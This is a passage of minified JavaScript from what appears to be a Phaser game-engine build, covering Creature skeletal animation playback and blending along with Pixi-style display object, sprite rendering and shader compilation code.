i=e.animation[t],s=CreatureModuleUtils.GetStartEndTimes(i,"bones");this.start_time=s.first,this.end_time=s.second,CreatureModuleUtils.FillBoneCache(i,"bones",this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCache(i,"meshes",this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCache(i,"uv_swaps",this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCache(i,"mesh_opacities",this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.LoadFromDataFlat=function(t,e){for(var i=null,s=0;s<e.clipsLength();s++)if(e.clips(s).name()==t){i=e.clips(s);break}var r=CreatureModuleUtils.GetStartEndTimesFlat(i.bones());this.start_time=r.first,this.end_time=r.second,CreatureModuleUtils.FillBoneCacheFlat(i.bones(),this.start_time,this.end_time,this.bones_cache),CreatureModuleUtils.FillDeformationCacheFlat(i.meshes(),this.start_time,this.end_time,this.displacement_cache),CreatureModuleUtils.FillUVSwapCacheFlat(i.uvSwaps(),this.start_time,this.end_time,this.uv_warp_cache),CreatureModuleUtils.FillOpacityCacheFlat(i.meshOpacities(),this.start_time,this.end_time,this.opacity_cache)},CreatureAnimation.prototype.getIndexByTime=function(t){var e=t-this.start_time;return e=Utils.clamp(e,0,this.cache_pts.length-1)},CreatureAnimation.prototype.verifyFillCache=function(){this.fill_cache_pts.length==this.end_time-this.start_time+1&&(this.cache_pts=this.fill_cache_pts)},CreatureAnimation.prototype.poseFromCachePts=function(t,e,i){for(var s=this.getIndexByTime(Math.floor(t)),r=this.getIndexByTime(Math.ceil(t)),n=t-Math.floor(t),a=e,o=this.cache_pts[s],h=this.cache_pts[r],l=0,u=0,c=0,d=0;d<i;d++)a[l+0]=(1-n)*o[u+0]+n*h[c+0],a[l+1]=(1-n)*o[u+1]+n*h[c+1],a[l+2]=(1-n)*o[u+2]+n*h[c+2],l+=3,u+=3,c+=3},CreatureFrameCallback.prototype.resetCallback=function(){this.triggered=!1},CreatureFrameCallback.prototype.tryTrigger=function(t){return!this.triggered&&(Math.round(t)>=this.frame&&(this.triggered=!0))},CreatureGameController.prototype.BuildFrameCallbacks=function(t){if(null!=this.meta_asset)for(var e in this.meta_asset.anim_events_map){var i=this.meta_asset.anim_events_map[e];for(var s in i){var r=i[s],n=new CreatureFrameCallback;n.animClipName=e,n.name=r,n.frame=Number(s),n.callback=t(animClipName,name),this.event_callbacks.push(n)}}},CreatureGameController.prototype.AddFrameCallback=function(t,e,i,s){var r=new CreatureFrameCallback;r.animClipName=t,r.name=e,r.frame=i,r.callback=s,this.event_callbacks.push(r)},CreatureGameController.prototype.ResetFrameCallbacks=function(){for(var t in this.event_callbacks){this.event_callbacks[t].resetCallback()}},CreatureGameController.prototype.ProcessCallbacks=function(t){var e=t.getActualRuntime();e<this.run_time&&this.ResetFrameCallbacks(),this.run_time=e;for(var i=0;i<this.event_callbacks.length;i++){var s=this.event_callbacks[i];if(s.animClipName==t.active_animation_name)s.tryTrigger(e)&&null!=s.callback&&s.callback(s.name,e)}},CreatureMetaData.prototype.clear=function(){this.skin_swaps={},this.anim_events_map={}},CreatureMetaData.prototype.buildSkinSwapIndices=function(t,e){var i=null;if(!(t in this.skin_swaps))return i=[];var s=this.skin_swaps[t],r=e.getRegionsMap();for(var n in r){if(n in s)(a=r[n]).getNumIndices()}i=[];for(var n in r)if(n in s){for(var a=r[n],o=0;o<a.getNumIndices();o++)i.push(a.getLocalIndex(o));a.getNumIndices()}return i},CreatureManager.prototype.CreateAnimation=function(t,e){var i=new CreatureAnimation(t,e);this.AddAnimation(i)},CreatureManager.prototype.CreateAllAnimations=function(t){for(var e=CreatureModuleUtils.GetAllAnimationNames(t),i=0;i<e.length;i++){var s=e[i];this.CreateAnimation(t,s)}this.SetActiveAnimationName(e[0])},CreatureManager.prototype.AddAnimation=function(t){this.animations[t.name]=t},CreatureManager.prototype.GetAnimation=function(t){return this.animations[t]},CreatureManager.prototype.GetCreature=function(){return this.target_creature},CreatureManager.prototype.GetAnimationNames=function(){var t=[];for(var e in animations)t.push(e);return t},CreatureManager.prototype.SetActiveAnimationName=function(t,e){if(null==t||t in this.animations==0)return!1;if(1==e&&this.active_animation_name==t)return!1;this.active_animation_name=t;var i=this.animations[this.active_animation_name];return this.run_time=i.start_time,this.UpdateRegionsSwitches(t),!0},CreatureManager.prototype.GetActiveAnimationName=function(){return this.active_animation_name},CreatureManager.prototype.GetAllAnimations=function(){return this.animations},CreatureManager.prototype.MakePointCache=function(t){var e=this.getRunTime(),i=this.animations[t];if(!(0<i.length)){var s=i.cache_pts;this.UpdateRegionsSwitches(t);for(var r=i.start_time;r<=i.end_time;r++){this.setRunTime(r);for(var n=[],a=0;a<3*this.target_creature.total_num_pts;a++)n[a]=0;this.PoseCreature(t,n,this.getRunTime()),s.push(n)}this.setRunTime(e)}},CreatureManager.prototype.FillSinglePointCacheFrame=function(t,e){var i=this.getRunTime(),s=this.animations[t];this.setRunTime(e);for(var r=[],n=0;n<3*this.target_creature.total_num_pts;n++)r[n]=0;this.PoseCreature(t,r,e),s.fill_cache_pts.push(r),s.verifyFillCache(),this.setRunTime(i)},CreatureManager.prototype.GetIsPlaying=function(){return this.is_playing},CreatureManager.prototype.SetShouldLoop=function(t){this.should_loop=t},CreatureManager.prototype.SetUseCustomTimeRange=function(t){this.use_custom_time_range=t},CreatureManager.prototype.SetCustomTimeRange=function(t,e){this.custom_start_time=t,this.custom_end_time=e},CreatureManager.prototype.SetIsPlaying=function(t){this.is_playing=t},CreatureManager.prototype.ProcessAutoBlending=function(){this.blending_factor+=this.auto_blend_delta,1<this.blending_factor&&(this.blending_factor=1)},CreatureManager.prototype.IncreAutoBlendRunTimes=function(t){set_animation_name="";for(var e=0;e<this.auto_blend_names.length;e++){var i=this.auto_blend_names[e];i in this.animations&&set_animation_name!=i&&(cur_run_time=this.active_blend_run_times[i],cur_run_time+=t,cur_run_time=this.correctRunTime(cur_run_time,i),this.active_blend_run_times[i]=cur_run_time,set_animation_name=i)}},CreatureManager.prototype.correctRunTime=function(t,e){return ret_time=t,cur_animation=this.animations[e],anim_start_time=cur_animation.start_time,anim_end_time=cur_animation.end_time,ret_time>anim_end_time?this.should_loop?ret_time=anim_start_time:ret_time=anim_end_time:ret_time<anim_start_time&&(this.should_loop?ret_time=anim_end_time:ret_time=anim_start_time),ret_time},CreatureManager.prototype.ResetToStartTimes=function(){var t=this.animations[active_animation_name];this.run_time=t.start_time},CreatureManager.prototype.setRunTime=function(t){this.run_time=t,this.correctTime()},CreatureManager.prototype.increRunTime=function(t){this.run_time+=t,this.correctTime()},CreatureManager.prototype.correctTime=function(){var t=this.animations[this.active_animation_name],e=t.start_time,i=t.end_time;this.use_custom_time_range&&(e=this.custom_start_time,i=this.custom_end_time),this.run_time>i?this.should_loop?this.run_time=e:this.run_time=i:this.run_time<e&&(this.should_loop?this.run_time=i:this.run_time=e)},CreatureManager.prototype.getRunTime=function(){return this.run_time},CreatureManager.prototype.getActualRuntime=function(){return this.do_auto_blending&&this.active_animation_name in this.active_blend_run_times?this.active_blend_run_times[this.active_animation_name]:this.run_time},CreatureManager.prototype.checkAnimationBlendValid=function(){for(var t=0;t<2;t++)if(cur_animation_name=this.active_blend_animation_names[t],!(cur_animation_name in this.animations&&cur_animation_name in this.active_blend_run_times))return!1;return!0},CreatureManager.prototype.UpdateRegionsSwitches=function(t){for(var e=this.animations[t],i=e.displacement_cache.displacement_cache_table[0],s=e.uv_warp_cache.uv_cache_table[0],r=this.target_creature.render_composition.getRegions(),n=0,a=0;a<r.length;a++){var o=r[a],h=!(0==i[n].getLocalDisplacements().length),l=!(0==i[n].getPostDisplacements().length);o.setUseLocalDisplacements(h),o.setUsePostDisplacements(l),o.setUseUvWarp(s[n].getEnabled()),n++}},CreatureManager.prototype.Update=function(t){this.is_playing&&(this.increRunTime(t*this.time_scale),this.do_auto_blending&&(this.ProcessAutoBlending(),this.IncreAutoBlendRunTimes(t*this.time_scale)),this.RunCreature())},CreatureManager.prototype.RunAtTime=function(t){this.is_playing&&(this.setRunTime(t),this.RunCreature())},CreatureManager.prototype.RunCreature=function(){if(this.do_blending){for(var t=0;t<2;t++){cur_animation_name=this.active_blend_animation_names[t];var e=this.animations[this.active_blend_animation_names[t]];cur_animation_run_time=this.active_blend_run_times[cur_animation_name],0<e.cache_pts.length?(this.UpdateRegionsSwitches(cur_animation_name),e.poseFromCachePts(cur_animation_run_time,this.blend_render_pts[t],this.target_creature.total_num_pts)):(this.UpdateRegionsSwitches(cur_animation_name),this.PoseCreature(this.active_blend_animation_names[t],this.blend_render_pts[t],cur_animation_run_time))}for(var i=0;i<3*this.target_creature.total_num_pts;i++){var s=i,r=this.blend_render_pts[0][i],n=this.blend_render_pts[1][i];this.target_creature.render_pts[s]=(1-this.blending_factor)*r+this.blending_factor*n}}else{0<(e=this.animations[this.active_animation_name]).cache_pts.length?e.poseFromCachePts(this.getRunTime(),this.target_creature.render_pts,this.target_creature.total_num_pts):this.PoseCreature(this.active_animation_name,this.target_creature.render_pts,this.getRunTime())}this.RunUVItemSwap()},CreatureManager.prototype.RunUVItemSwap=function(){var t=this.target_creature.render_composition.getRegionsMap(),e=this.target_creature.uv_swap_packets,i=this.target_creature.active_uv_swap_actions;if(!isDictEmpty(e)&&!isDictEmpty(i))for(var s in i)if(s in t)for(var r=i[s],n=e[s],a=0;a<n.length;a++){var o=n[a];if(o.tag==r){var h=t[s];h.setUvWarpLocalOffset(o.local_offset),h.setUvWarpGlobalOffset(o.global_offset),h.setUvWarpScale(o.scale),h.runUvWarp();break}}},CreatureManager.prototype.AlterBonesByAnchor=function(t,e){if(0!=this.target_creature.anchor_points_active){var i=this.target_creature.GetAnchorPoint(e);for(var s in t){var r=t[s],n=r.getWorldStartPt(),a=r.getWorldEndPt();n=vec3.subtract(n,n,vec3.fromValues(i[0],i[1],0)),a=vec3.subtract(a,a,vec3.fromValues(i[0],i[1],0)),r.setWorldStartPt(n),r.setWorldEndPt(a)}}},CreatureManager.prototype.SetTimeScale=function(t){this.time_scale=t},CreatureManager.prototype.SetBlending=function(t){if(this.do_blending=t,this.do_blending){if(0==this.blend_render_pts[0].length){for(var e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts.push(e)}if(0==this.blend_render_pts[1].length){for(e=[],i=0;i<3*this.target_creature.total_num_pts;i++)e.push(0);this.blend_render_pts[1]=e}}},CreatureManager.prototype.SetAutoBlending=function(t){this.do_auto_blending=t,this.SetBlending(t),this.do_auto_blending&&this.AutoBlendTo(this.active_animation_name,.1)},CreatureManager.prototype.AutoBlendTo=function(t,e){t!=this.auto_blend_names[1]&&(this.ResetBlendTime(t),this.auto_blend_delta=e,this.auto_blend_names[0]=this.active_animation_name,this.auto_blend_names[1]=t,this.blending_factor=0,this.active_animation_name=t,this.SetBlendingAnimations(this.auto_blend_names[0],this.auto_blend_names[1]))},CreatureManager.prototype.ResetBlendTime=function(t){cur_animation=this.animations[t],this.active_blend_run_times[t]=cur_animation.start_time},CreatureManager.prototype.SetBlendingAnimations=function(t,e){this.active_blend_animation_names[0]=t,this.active_blend_animation_names[1]=e},CreatureManager.prototype.SetBlendingFactor=function(t){this.blending_factor=t},CreatureManager.prototype.IsContactBone=function(t,e){var i=this.target_creature.render_composition.getRootBone();return this.ProcessContactBone(t,e,i)},CreatureManager.prototype.PoseCreature=function(t,e,i){var s=this.animations[t],r=s.bones_cache,n=s.displacement_cache,a=s.uv_warp_cache,o=s.opacity_cache,h=this.target_creature.render_composition,l=h.getBonesMap(),u=h.getRegionsMap();r.retrieveValuesAtTime(i,l),this.AlterBonesByAnchor(l,t),null!=this.bones_override_callback&&this.bones_override_callback(l),n.retrieveValuesAtTime(i,u),a.retrieveValuesAtTime(i,u),o.retrieveValuesAtTime(i,u);var c=h.getRegions(),d=h.getBonesMap();h.updateAllTransforms(!1);for(var p=0,f=c.length;p<f;p++){var m=c[p],g=m.getStartPtIndex();m.poseFinalPts(e,3*g,d);for(var y=3*m.getStartPtIndex(),v=3*m.getEndPtIndex(),_=y;_<=v;_+=3)e[_+2]=.001*-p}},function(){var t=this,L=L||{};L.DisplayObject=function(){this.position=new L.Point(0,0),this.scale=new L.Point(1,1),this.pivot=new L.Point(0,0),this.rotation=0,this.alpha=1,this.visible=!0,this.hitArea=null,this.renderable=!1,this.parent=null,this.worldAlpha=1,this.worldTransform=new Phaser.Matrix,this.worldPosition=new L.Point(0,0),this.worldScale=new L.Point(1,1),this.worldRotation=0,this.filterArea=null,this._sr=0,this._cr=1,this._bounds=new L.Rectangle(0,0,0,0),this._currentBounds=null,this._mask=null,this._cacheAsBitmap=!1,this._cacheIsDirty=!1},L.DisplayObject.prototype={constructor:L.DisplayObject,destroy:function(){if(this.children){for(var t=this.children.length;t--;)this.children[t].destroy();this.children=[]}this.hitArea=null,this.parent=null,this.worldTransform=null,this.filterArea=null,this.renderable=!1,this._bounds=null,this._currentBounds=null,this._mask=null,this._destroyCachedSprite(),this._destroyTintedTexture()},updateTransform:function(t){if(!t&&!this.parent&&!this.game)return this;var e=this.parent;t?e=t:this.parent||(e=this.game.world);var i,s,r,n,a,o,h=e.worldTransform,l=this.worldTransform;this.rotation%Phaser.Math.PI2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),i=this._cr*this.scale.x,s=this._sr*this.scale.x,r=-this._sr*this.scale.y,n=this._cr*this.scale.y,a=this.position.x,o=this.position.y,(this.pivot.x||this.pivot.y)&&(a-=this.pivot.x*i+this.pivot.y*r,o-=this.pivot.x*s+this.pivot.y*n),l.a=i*h.a+s*h.c,l.b=i*h.b+s*h.d,l.c=r*h.a+n*h.c,l.d=r*h.b+n*h.d):(i=this.scale.x,r=s=0,n=this.scale.y,a=this.position.x-this.pivot.x*i,o=this.position.y-this.pivot.y*n,l.a=i*h.a,l.b=i*h.b,l.c=n*h.c,l.d=n*h.d),l.tx=a*h.a+o*h.c+h.tx,l.ty=a*h.b+o*h.d+h.ty,i=l.a,s=l.b,r=l.c;var u=i*(n=l.d)-s*r;if(i||s){var c=Math.sqrt(i*i+s*s);this.worldRotation=0<s?Math.acos(i/c):-Math.acos(i/c),this.worldScale.x=c,this.worldScale.y=u/c}else if(r||n){var d=Math.sqrt(r*r+n*n);this.worldRotation=Phaser.Math.HALF_PI-(0<n?Math.acos(-r/d):-Math.acos(r/d)),this.worldScale.x=u/d,this.worldScale.y=d}else this.worldScale.x=0,this.worldScale.y=0;return this.worldAlpha=this.alpha*e.worldAlpha,this.worldPosition.x=l.tx,this.worldPosition.y=l.ty,this._currentBounds=null,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,l,h),this},preUpdate:function(){},generateTexture:function(t,e,i){var s=this.getLocalBounds(),r=new Phaser.RenderTexture(this.game,0|s.width,0|s.height,i,e,t);return L.DisplayObject._tempMatrix.tx=-s.x,L.DisplayObject._tempMatrix.ty=-s.y,r.render(this,L.DisplayObject._tempMatrix),r},updateCache:function(){return this._generateCachedSprite(),this},toGlobal:function(t){return this.updateTransform(),this.worldTransform.apply(t)},toLocal:function(t,e){return e&&(t=e.toGlobal(t)),this.updateTransform(),this.worldTransform.applyInverse(t)},_renderCachedSprite:function(t){this._cachedSprite.worldAlpha=this.worldAlpha,t.gl?L.Sprite.prototype._renderWebGL.call(this._cachedSprite,t):L.Sprite.prototype._renderCanvas.call(this._cachedSprite,t)},_generateCachedSprite:function(){this._cacheAsBitmap=!1;var t=this.getLocalBounds();if(t.width=Math.max(1,Math.ceil(t.width)),t.height=Math.max(1,Math.ceil(t.height)),this.updateTransform(),this._cachedSprite)this._cachedSprite.texture.resize(t.width,t.height);else{var e=0;this.texture&&this.texture.baseTexture&&L._enableMultiTextureToggle&&(e=this.texture.baseTexture.textureIndex);var i=new Phaser.RenderTexture(this.game,t.width,t.height,void 0,void 0,void 0,void 0,e);this._cachedSprite=new L.Sprite(i),this._cachedSprite.worldTransform=this.worldTransform}var s=this._filters;this._filters=null,this._cachedSprite.filters=s,L.DisplayObject._tempMatrix.tx=-t.x,L.DisplayObject._tempMatrix.ty=-t.y,this._cachedSprite.texture.render(this,L.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-t.x/t.width,this._cachedSprite.anchor.y=-t.y/t.height,this._filters=s,this._cacheAsBitmap=!0},_destroyCachedSprite:function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)},_destroyTintedTexture:function(){this.tintedTexture&&(Phaser.CanvasPool.removeByCanvas(this.tintedTexture),this.tintedTexture=null)}},L.DisplayObject.prototype.displayObjectUpdateTransform=L.DisplayObject.prototype.updateTransform,Object.defineProperties(L.DisplayObject.prototype,{x:{get:function(){return this.position.x},set:function(t){this.position.x=t}},y:{get:function(){return this.position.y},set:function(t){this.position.y=t}},worldVisible:{get:function(){if(this.visible){var t=this.parent;if(!t)return this.visible;do{if(!t.visible)return!1;t=t.parent}while(t);return!0}return!1}},mask:{get:function(){return this._mask},set:function(t){this._mask&&(this._mask.isMask=!1),(this._mask=t)&&(this._mask.isMask=!0)}},filters:{get:function(){return this._filters},set:function(t){if(Array.isArray(t)){for(var e=[],i=0;i<t.length;i++)for(var s=t[i].passes,r=0;r<s.length;r++)e.push(s[r]);this._filterBlock={target:this,filterPasses:e}}this._filters=t,this.blendMode&&this.blendMode===L.blendModes.MULTIPLY&&(this.blendMode=L.blendModes.NORMAL)}},cacheAsBitmap:{get:function(){return this._cacheAsBitmap},set:function(t){this._cacheAsBitmap!==t&&(t?this._generateCachedSprite():this._destroyCachedSprite(),this._cacheAsBitmap=t)}}}),L.DisplayObjectContainer=function(){L.DisplayObject.call(this),this.children=[],this.ignoreChildInput=!1},L.DisplayObjectContainer.prototype=Object.create(L.DisplayObject.prototype),L.DisplayObjectContainer.prototype.constructor=L.DisplayObjectContainer,L.DisplayObjectContainer.prototype.addChild=function(t){return this.addChildAt(t,this.children.length)},L.DisplayObjectContainer.prototype.addChildAt=function(t,e){if(0<=e&&e<=this.children.length)return t.parent&&t.parent.removeChild(t),(t.parent=this).children.splice(e,0,t),t;throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length)},L.DisplayObjectContainer.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),s=this.getChildIndex(e);if(i<0||s<0)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[i]=e,this.children[s]=t}},L.DisplayObjectContainer.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},L.DisplayObjectContainer.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The supplied index is out of bounds");var i=this.getChildIndex(t);this.children.splice(i,1),this.children.splice(e,0,t)},L.DisplayObjectContainer.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Supplied index "+t+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[t]},L.DisplayObjectContainer.prototype.removeChild=function(t){var e=this.children.indexOf(t);if(-1!==e)return this.removeChildAt(e)},L.DisplayObjectContainer.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e&&(e.parent=void 0,this.children.splice(t,1)),e},L.DisplayObjectContainer.prototype.bringChildToTop=function(t){if(t.parent===this)return this.setChildIndex(t,this.children.length-1)},L.DisplayObjectContainer.prototype.sendChildToBack=function(t){if(t.parent===this)return this.setChildIndex(t,0)},L.DisplayObjectContainer.prototype.removeChildren=function(t,e){void 0===t&&(t=0),void 0===e&&(e=this.children.length);var i=e-t;if(0<i&&i<=e){for(var s=this.children.splice(t,i),r=0;r<s.length;r++){s[r].parent=void 0}return s}if(0===i&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},L.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},L.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=L.DisplayObjectContainer.prototype.updateTransform,L.DisplayObjectContainer.prototype.getBounds=function(t){var e,i=t&&t instanceof L.DisplayObject,s=!0;if(i?s=t instanceof L.DisplayObjectContainer&&t.contains(this):t=this,i){var r=t.worldTransform;for(t.worldTransform=Phaser.identityMatrix,e=0;e<t.children.length;e++)t.children[e].updateTransform()}var n,a,o,h=1/0,l=1/0,u=-1/0,c=-1/0,d=!1;for(e=0;e<this.children.length;e++){this.children[e].visible&&(d=!0,h=h<(n=this.children[e].getBounds()).x?h:n.x,l=l<n.y?l:n.y,u=(a=n.width+n.x)<u?u:a,c=(o=n.height+n.y)<c?c:o)}var p=this._bounds;if(!d){var f=(p=new L.Rectangle).x,m=p.width+p.x,g=p.y,y=p.height+p.y,v=this.worldTransform,_=v.a,x=v.b,b=v.c,T=v.d,w=v.tx,S=v.ty,M=_*m+b*y+w,C=T*y+x*m+S,P=_*f+b*y+w,A=T*y+x*f+S,E=_*f+b*g+w,R=T*g+x*f+S,I=_*m+b*g+w,D=T*g+x*m+S;h=I<(h=E<(h=P<(h=u=M)?P:h)?E:h)?I:h,l=D<(l=R<(l=A<(l=c=C)?A:l)?R:l)?D:l,u=(u=(u=u<P?P:u)<E?E:u)<I?I:u,c=(c=(c=c<A?A:c)<R?R:c)<D?D:c}if(p.x=h,p.y=l,p.width=u-h,p.height=c-l,i)for(t.worldTransform=r,e=0;e<t.children.length;e++)t.children[e].updateTransform();if(!s){var O=t.getBounds();p.x-=O.x,p.y-=O.y}return p},L.DisplayObjectContainer.prototype.getLocalBounds=function(){return this.getBounds(this)},L.DisplayObjectContainer.prototype.contains=function(t){return!!t&&(t===this||this.contains(t.parent))},L.DisplayObjectContainer.prototype._renderWebGL=function(t){var e;if(this.visible&&!(this.alpha<=0))if(this._cacheAsBitmap)this._renderCachedSprite(t);else if(this._mask||this._filters){for(this._filters&&(t.spriteBatch.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(t.spriteBatch.stop(),t.maskManager.pushMask(this.mask,t),t.spriteBatch.start()),e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t);t.spriteBatch.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),t.spriteBatch.start()}else for(e=0;e<this.children.length;e++)this.children[e]._renderWebGL(t)},L.DisplayObjectContainer.prototype._renderCanvas=function(t){if(!1!==this.visible&&0!==this.alpha)if(this._cacheAsBitmap)this._renderCachedSprite(t);else{this._mask&&t.maskManager.pushMask(this._mask,t);for(var e=0;e<this.children.length;e++)this.children[e]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}},Object.defineProperty(L.DisplayObjectContainer.prototype,"width",{get:function(){return this.getLocalBounds().width*this.scale.x},set:function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t}}),Object.defineProperty(L.DisplayObjectContainer.prototype,"height",{get:function(){return this.getLocalBounds().height*this.scale.y},set:function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t}}),L.Sprite=function(t){L.DisplayObjectContainer.call(this),this.anchor=new L.Point(L.Sprite.defaultAnchor.x,L.Sprite.defaultAnchor.y),this.texture=t||L.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.cachedTint=-1,this.tintedTexture=null,this.blendMode=L.blendModes.NORMAL,this.shader=null,this.exists=!0,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},L.Sprite.defaultAnchor={x:0,y:0},L.Sprite.prototype=Object.create(L.DisplayObjectContainer.prototype),L.Sprite.prototype.constructor=L.Sprite,Object.defineProperty(L.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(t){this.scale.x=t/this.texture.frame.width,this._width=t}}),Object.defineProperty(L.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(t){this.scale.y=t/this.texture.frame.height,this._height=t}}),L.Sprite.prototype.setTexture=function(t,e){e&&this.texture.baseTexture.destroy(),this.texture.baseTexture.skipRender=!1,this.texture=t,this.texture.valid=!0,this.cachedTint=-1},L.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},L.Sprite.prototype.getBounds=function(t){var e=this.texture.frame.width,i=this.texture.frame.height,s=e*(1-this.anchor.x),r=e*-this.anchor.x,n=i*(1-this.anchor.y),a=i*-this.anchor.y,o=t||this.worldTransform,h=o.a,l=o.b,u=o.c,c=o.d,d=o.tx,p=o.ty,f=-1/0,m=-1/0,g=1/0,y=1/0;if(0===l&&0===u){if(h<0){h*=-1;var v=s;s=-r,r=-v}if(c<0){c*=-1;v=n;n=-a,a=-v}g=h*r+d,f=h*s+d,y=c*a+p,m=c*n+p}else{var _=h*r+u*a+d,x=c*a+l*r+p,b=h*s+u*a+d,T=c*a+l*s+p,w=h*s+u*n+d,S=c*n+l*s+p,M=h*r+u*n+d,C=c*n+l*r+p;g=M<(g=w<(g=b<(g=_<g?_:g)?b:g)?w:g)?M:g,y=C<(y=S<(y=T<(y=x<y?x:y)?T:y)?S:y)?C:y,f=(f=(f=(f=f<_?_:f)<b?b:f)<w?w:f)<M?M:f,m=(m=(m=(m=m<x?x:m)<T?T:m)<S?S:m)<C?C:m}var P=this._bounds;return P.x=g,P.width=f-g,P.y=y,P.height=m-y,this._currentBounds=P},L.Sprite.prototype.getLocalBounds=function(){var t=this.worldTransform;this.worldTransform=Phaser.identityMatrix;for(var e=0;e<this.children.length;e++)this.children[e].updateTransform();var i=this.getBounds();for(this.worldTransform=t,e=0;e<this.children.length;e++)this.children[e].updateTransform();return i},L.Sprite.prototype._renderWebGL=function(t,e){if(this.visible&&!(this.alpha<=0)&&this.renderable){var i=this.worldTransform;if(e&&(i=e),this._mask||this._filters){var s=t.spriteBatch;this._filters&&(s.flush(),t.filterManager.pushFilter(this._filterBlock)),this._mask&&(s.stop(),t.maskManager.pushMask(this.mask,t),s.start()),s.render(this);for(var r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t);s.stop(),this._mask&&t.maskManager.popMask(this._mask,t),this._filters&&t.filterManager.popFilter(),s.start()}else{t.spriteBatch.render(this);for(r=0;r<this.children.length;r++)this.children[r]._renderWebGL(t,i)}}},L.Sprite.prototype._renderCanvas=function(t,e){if(!(!this.visible||0===this.alpha||!this.renderable||this.texture.crop.width<1||this.texture.crop.height<1)){var i=this.worldTransform;if(e&&(i=e),this.blendMode!==t.currentBlendMode&&(t.currentBlendMode=this.blendMode,t.context.globalCompositeOperation=L.blendModesCanvas[t.currentBlendMode]),this._mask&&t.maskManager.pushMask(this._mask,t),this.texture.valid){var s=this.texture.baseTexture.resolution/t.resolution;t.context.globalAlpha=this.worldAlpha,t.smoothProperty&&t.scaleMode!==this.texture.baseTexture.scaleMode&&(t.scaleMode=this.texture.baseTexture.scaleMode,t.context[t.smoothProperty]=t.scaleMode===L.scaleModes.LINEAR);var r=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,n=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height,a=i.tx*t.resolution+t.shakeX,o=i.ty*t.resolution+t.shakeY,h=this.texture.crop.width,l=this.texture.crop.height;if(this.texture.rotated){var u=i.a,c=i.b,d=i.c,p=i.d,f=h;a=i.c*l+a,o=i.d*l+o,i.a=6123233995736766e-32*u-d,i.b=6123233995736766e-32*c-p,i.c=u+6123233995736766e-32*d,i.d=c+6123233995736766e-32*p,h=l,l=f}if(t.roundPixels?(t.context.setTransform(i.a,i.b,i.c,i.d,0|a,0|o),r|=0,n|=0):t.context.setTransform(i.a,i.b,i.c,i.d,a,o),r/=s,n/=s,l|=0,(h|=0)&&l){if(16777215!==this.tint)(this.texture.requiresReTint||this.cachedTint!==this.tint)&&(this.tintedTexture=L.CanvasTinter.getTintedTexture(this,this.tint),this.cachedTint=this.tint,this.texture.requiresReTint=!1),t.context.drawImage(this.tintedTexture,0,0,h,l,r,n,h/s,l/s);else{var m=this.texture.crop.x,g=this.texture.crop.y;t.context.drawImage(this.texture.baseTexture.source,m,g,h,l,r,n,h/s,l/s)}for(y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}else{for(var y=0;y<this.children.length;y++)this.children[y]._renderCanvas(t);this._mask&&t.maskManager.popMask(t)}}},L.initDefaultShaders=function(){},L.CompileVertexShader=function(t,e){return L._CompileShader(t,e,t.VERTEX_SHADER)},L.CompileFragmentShader=function(t,e){return L._CompileShader(t,e,t.FRAGMENT_SHADER)},L._CompileShader=function(t,e,i){var s=e;Array.isArray(e)&&(s=e.join("\n"));var r=t.createShader(i);return t.shaderSource(r,s),t.compileShader(r),t.getShaderParameter(r,t.COMPILE_STATUS)?r:(window.console.log(t.getShaderInfoLog(r)),null)},L.compileProgram=function(t,e,i){var s=L.CompileFragmentShader(t,i),r=L.CompileVertexShader(t,e),n=t.createProgram();return t.attachShader(n,r),t.attachShader(n,s),t.linkProgram(n),t.getProgramParameter(n,t.LINK_STATUS)||(window.console.log(t.getProgramInfoLog(n)),window.console.log("Could not initialise shaders")),n},L.PixiShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=null,this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},L.PixiShader.prototype.constructor=L.PixiShader,L.PixiShader.prototype.initMultitexShader=function(){var 